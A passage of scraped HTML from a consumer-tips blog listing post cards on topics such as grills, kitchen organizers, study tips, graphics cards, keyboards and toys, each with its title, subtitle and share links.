			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">Discover the 5 best portable charcoal grills</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">And how to choose the right one that will make your barbecue unforgettable!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 5 best portable charcoal grills&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Discover the 5 best portable charcoal grills" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5081">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111040004550555000000000000_cozinhaorganizada.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Discover the amazing kitchen organizers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Your most practical, efficient and mess-free kitchen!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the amazing kitchen organizers&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Discover the amazing kitchen organizers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-school " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-artsandentertainment " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5687">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112131320240836000000000000_11.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">5 gift tips for the most dignified this Christmas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">Christmas gift ideas for women</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 gift tips for the most dignified this Christmas&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=5 gift tips for the most dignified this Christmas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4255">
		
		<a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108202138230774000000000000_why-the-lackluster-box-office-results-americans-simply-arent-ready-to-return-to-the-movies.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">Covid-19: go to the movies or not?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See what measures have been implemented by entertainment companies</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Covid-19: go to the movies or not?&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Covid-19: go to the movies or not?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2944">
		
		<a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202105051922260466000000000000_adesivos-decorativos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">Decorative Stickers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">A simple solution to give your home a fresh and modern look!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Decorative Stickers&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Decorative Stickers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-games " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-computers " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3143">
		
		<a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202105241948590585000000000000_Rubber-Dome-vs.-Membrane-Keyboards-geargaminghub.com_.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Membrane or mechanical keyboard</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Which one is the best for you?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Membrane or mechanical keyboard&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Membrane or mechanical keyboard" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2212">
		
		<a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202102231808370185000000000000_impressora-fotografica-para-smartphone-hpsprocket-100-colorida-wi-fi-218402700.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Mobile Printer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Is it worth investing in?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Mobile Printer&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Mobile Printer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1956">
		
		<a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101252004080133000000000000_80859banner.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">LG Gamer Ultrawide Monitor</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">You will have an incredibly different experience playing on that monitor!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=LG Gamer Ultrawide Monitor&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=LG Gamer Ultrawide Monitor" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-toys " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
